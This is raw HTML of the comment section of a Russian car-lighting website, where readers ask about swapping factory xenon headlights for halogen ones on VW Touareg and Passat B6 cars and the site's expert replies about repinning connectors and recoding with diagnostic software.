data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Руслан</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Добрый день! Фольксваген Туарег, дорейстал. Штатные фары ксенон. Приобрёл две фары галлген. Что необходимо сделать, чтобы подключить их к бортовой сети?<br/> Спасибо!</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="15285"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-15285' data-commentid="15285" data-postid="6684" data-belowelement="comment-15285" data-respondelement="respond" data-replyto="Комментарий к записи Руслан" aria-label='Комментарий к записи Руслан'>Ответить</span></div></div></div><ol class="children"><li class="comment byuser comment-author-admin odd alt depth-2" id="li-comment-15313" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-15313"><div class="comment-header"><div class="comment-avatar"> <img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar" src='https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg' class='avatar pp-user-avatar avatar-50 photo ' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Лампа Эксперт</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>1. Скорее всего придется заменить разъемы, а конкретной проблемы в подключении я не вижу, также как у вас сейчас идет минус, габариты, ближний и дальний точно также на новый разъём подключить галогеновые фары.</p><p>У вас стоит 2 ксеноновых лампы или 1 биксеноновая?</p><p>Но подключить малая проблема, 90%, что нужно после замены штатного ксенона на галоген придется прописать в машине другие фары, иначе будет выдавать ошибку.</p><p>Чтобы я ответил подробнее напишите год выпуска вашей модели или вин. Я тогда смогу посмотреть схему и возможно что-то ответить конкретнее.</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="15313"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-15313' data-commentid="15313" data-postid="6684" data-belowelement="comment-15313" data-respondelement="respond" data-replyto="Комментарий к записи Лампа Эксперт" aria-label='Комментарий к записи Лампа Эксперт'>Ответить</span></div></div></div></li><li class="comment byuser comment-author-admin even depth-2" id="li-comment-15471" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-15471"><div class="comment-header"><div class="comment-avatar"> <img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar" src='https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg' class='avatar pp-user-avatar avatar-50 photo ' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Лампа Эксперт</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Добрый день, сразу говорю – с такими вопросами уже лучше к автоэлектрику. Вам предстоит заменить и перепиновать разъёмы на фарах (или купить/сделать переходники), у них разное количество контактов. Затем, как я понимаю нужно будет убрать блок AFS (он нужен на ксеноне) и изменить кодировку в каком-то из блоков (как я понимаю блок бортовой сети) что не используются газоразрядные лампы. На ВАГах это обычно делается с помощью адаптеров и софта типа VCDS или «Васи Диагноста». Сам блок нужно будет убрать вообще.<br/> По перепиновке скорее всего вот эта схема подойдёт,<br/> <a href="https://lampaexpert.ru/wp-content/uploads/2021/10/37da8fb788a6.png"><img   alt="" width="627" height="670" data-src="https://lampaexpert.ru/wp-content/uploads/2021/10/37da8fb788a6-627x670.png" class="aligncenter size-large wp-image-33657 lazyload" src="[data-uri]" /><noscript><img class="aligncenter size-large wp-image-33657" src="https://lampaexpert.ru/wp-content/uploads/2021/10/37da8fb788a6-627x670.png" alt="" width="627" height="670"/></noscript></a><br/> но лучше открыть ЭЛЬЗУ и посмотреть разницу в подключении и разобраться самостоятельно, на личном опыте часто такие «схемы из интернета» либо содержат ошибки, либо не подходят для конкретной машины.</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="15471"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-15471' data-commentid="15471" data-postid="6684" data-belowelement="comment-15471" data-respondelement="respond" data-replyto="Комментарий к записи Лампа Эксперт" aria-label='Комментарий к записи Лампа Эксперт'>Ответить</span></div></div></div></li></ol></li><li class="comment odd alt thread-even depth-1" id="li-comment-15732" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-15732"><div class="comment-header"><div class="comment-avatar"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Андрей Сергеев</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Фары были ксенон+afs поставили фары галоген.как надо перекодировать,чтобы не моргала лампочка приборки по свету.пассат б6 2010 год</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="15732"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-15732' data-commentid="15732" data-postid="6684" data-belowelement="comment-15732" data-respondelement="respond" data-replyto="Комментарий к записи Андрей Сергеев" aria-label='Комментарий к записи Андрей Сергеев'>Ответить</span></div></div></div><ol class="children"><li class="comment byuser comment-author-admin even depth-2" id="li-comment-15850" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-15850"><div class="comment-header"><div class="comment-avatar"> <img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar" src='https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg' class='avatar pp-user-avatar avatar-50 photo ' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Лампа Эксперт</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Для начала нужен шнур типа «Васи диагноста» свежего, и возможно искать в 19 блоке.<br/> <a href="https://lampaexpert.ru/wp-content/uploads/2021/10/1.png"><img   alt="" width="670" height="82" data-src="https://lampaexpert.ru/wp-content/uploads/2021/10/1-670x82.png" class="aligncenter size-large wp-image-39535 lazyload" src="[data-uri]" /><noscript><img class="aligncenter size-large wp-image-39535" src="https://lampaexpert.ru/wp-content/uploads/2021/10/1-670x82.png" alt="" width="670" height="82"/></noscript></a></p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="15850"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-15850' data-commentid="15850" data-postid="6684" data-belowelement="comment-15850" data-respondelement="respond" data-replyto="Комментарий к записи Лампа Эксперт" aria-label='Комментарий к записи Лампа Эксперт'>Ответить</span></div></div></div></li></ol></li></ol><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/avtomobilnye-lampy/ksenon/kak-snat-ksenon-i-postavit-obycnuu-lampu#respond" style="display:none;">Отменить ответ</a></small></div><form action="" method="post" id="commentform" class="comment-form" novalidate></form><form action="https://lampaexpert.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p><p class="comment-form-url comment-form-attachment"><label for="attachment">Файл</label><input id="attachment" name="attachment" type="file"/></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img  alt=";-)" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/wink.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img  alt=":|" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/neutral.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img  alt=":x" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img  alt=":twisted:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/twisted.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img  alt=":smile:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img  alt=":shock:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/eek.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img  alt=":sad:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/sad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img  alt=":roll:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/rolleyes.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img  alt=":razz:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/razz.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img  alt=":oops:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/redface.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img  alt=":o" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/surprised.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img  alt=":mrgreen:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mrgreen.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img  alt=":lol:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/lol.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img  alt=":idea:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/idea.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img  alt=":grin:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/biggrin.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img  alt=":evil:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/evil.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img  alt=":cry:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cry.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img  alt=":cool:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cool.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img  alt=":arrow:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/arrow.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img  alt=":???:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/confused.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img  alt=":?:" 